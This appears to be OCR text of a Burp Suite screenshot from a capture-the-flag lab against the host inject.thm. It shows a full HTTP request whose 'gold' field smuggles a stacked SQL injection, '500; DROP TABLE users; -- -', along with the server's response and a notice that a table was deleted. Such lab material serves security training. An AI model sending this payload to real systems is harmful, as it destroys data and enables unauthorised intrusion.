 Seems like database or some important table is deleted. InjecticsService is running to restore it. Please wait for 1-2 minutes.
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to RuhanSec
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
user login × admin login × 5 × 6 × +
Send Cancel < > Follow redirection Target: http://inject.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: inject.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://inject.thm
10 Connection: close
11 Referer:
http://inject.thm/edit_leaderboard.php?rank=
1&country=USA
12 Cookie: PHPSESSID=87jdgjj68n1ljj8s32n7qaht65
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 rank=1&country=&gold=
500%3b+DROP+TABLE+users%3b+--+-&silver=21&
bronze=12345
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 18 Feb 2025 04:06:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
? Search... 0 matches
INSPECTOR
Done 304 bytes | 204 millis